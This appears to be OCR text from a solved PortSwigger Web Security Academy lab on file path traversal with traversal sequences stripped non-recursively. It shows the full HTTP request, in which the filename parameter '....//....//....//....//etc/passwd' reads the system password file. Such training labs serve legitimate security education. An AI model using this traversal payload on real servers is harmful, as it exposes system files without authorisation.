 https://0a91004003b722fa81e6977100f300fc.web-security-academy.net/product?productId=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
File path traversal, traversal sequences stripped non-recursively
LAB
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET
https://0a91004003b722fa81e6977100f300fc.web-security-academy.net/image?filename=....//....//....//....//etc/passwd
HTTP/1.1
host: 0a91004003b722fa81e6977100f300fc.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a91004003b722fa81e6977100f300fc.web-security-academy.net/product?productId=1
Cookie: session=XEXis8878tn0UmLBN6PEO6RitGrnCIVN
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
content-length: 0